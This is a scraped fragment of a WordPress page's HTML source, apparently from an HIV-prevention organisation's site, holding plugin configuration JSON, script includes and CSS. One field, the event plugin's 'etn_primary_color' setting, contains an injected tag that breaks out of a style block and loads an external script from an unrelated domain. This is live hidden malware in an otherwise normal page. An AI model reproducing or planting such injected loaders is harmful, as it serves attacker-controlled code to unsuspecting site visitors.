rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 13, 2026","time_format":"g:i a","time_format_string":"7:14 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.44","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"23ae2fc364","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=1113e5e0400b38ee2e0b" id="etn-public-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://afnhi.org/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/afnhi.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/afnhi.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/afnhi.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"c94d14d7cc"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":77543,"title":"Kelvin%20Njoroge%2C%20Kenya%20%E2%80%93%20AfNHI%20%E2%80%93%20Africa%20Free%20of%20New%20HIV%20Infections","excerpt":"","featuredImage":"https:\/\/afnhi.org\/wp-content\/uploads\/2023\/07\/12.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-file-download/app/admin/assets/js/jquery.leanModal.min.js?ver=6.9" id="wpfd-modal-js"></script>
<script type="text/javascript" id="wpfd-elementor-js-extra">
/* <![CDATA[ */
var wpfd_elemetor_vars = {"dir":"https://afnhi.org/wp-content/plugins/wp-file-download/"};
//# sourceURL=wpfd-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/wp-file-download/app/includes/elementor/assets/js/jquery.elementor.js?ver=6.9" id="wpfd-elementor-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/libs/typed.min.js?ver=1.0.0" id="typed-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/paroti-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.32.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/ResizeSensor.min.js?ver=1.7.0" id="jet-resize-sensor-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/sticky-sidebar/sticky-sidebar.min.js?ver=3.3.1" id="jet-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/lib/jsticky/jquery.jsticky.js?ver=1.1.0" id="jsticky-js"></script>
<script type="text/javascript" id="jet-sticky-frontend-js-extra">
/* <![CDATA[ */
var JetStickySettings = {"elements_data":{"sections":[],"columns":[]}};
//# sourceURL=jet-sticky-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/jetsticky-for-elementor/assets/js/jet-sticky-frontend.js?ver=1.0.4" id="jet-sticky-frontend-js"></script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://afnhi.org/wp-admin/admin-ajax.php","nonce":"76b8b0325e"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://afnhi.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://afnhi.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://afnhi.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768331665 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://afnhi.org/wp-content/uploads/elementor/css/post-865.css?ver=1766605864
body_size: 7825
content:
.elementor-865 .elementor-element.elementor-element-0d09c74:not(.elementor-motion-effects-element-type-background), .elementor-865 .elementor-element.elementor-element-0d09c74 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-865 .elementor-element.elementor-element-0d09c74, .elementor-865 .elementor-element.elementor-element-0d09c74 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-0d09c74{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-865 .elementor-element.elementor-element-0d09c74 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-a6003fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-a6003fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-a6003fe > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-icon i{color:#020100;transition:color 0.3s;}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-icon svg{fill:#020100;transition:fill 0.3s;}.elementor-865 .elementor-element.elementor-element-0fab774{--e-icon-list-icon-size:14px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-icon{padding-inline-end:1px;}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-item > a{font-size:13px;font-weight:500;}.elementor-865 .elementor-element.elementor-element-0fab774 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-bc-flex-widget .elementor-865 .elementor-element.elementor-element-e330149.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-865 .elementor-element.elementor-element-e330149.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-865 .elementor-element.elementor-element-e330149.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-865 .elementor-element.elementor-element-e330149 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-865 .elementor-element.elementor-element-016e6fd{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:25px;--grid-row-gap:0px;}.elementor-865 .elementor-element.elementor-element-016e6fd .elementor-widget-container{text-align:right;}.elementor-865 .elementor-element.elementor-element-016e6fd > .elementor-widget-container{background-color:var( --e-global-color-accent );margin:0px 15px 0px 0px;padding:15px 35px 15px 35px;}.elementor-865 .elementor-element.elementor-element-016e6fd .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0em;}.elementor-865 .elementor-element.elementor-element-016e6fd .elementor-social-icon i{color:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-016e6fd .elementor-social-icon svg{fill:#FFFFFF;}.elementor-865 .elementor-element.elementor-element-016e6fd .elementor-social-icon:hover{background-color:#9D948200;}.elementor-865 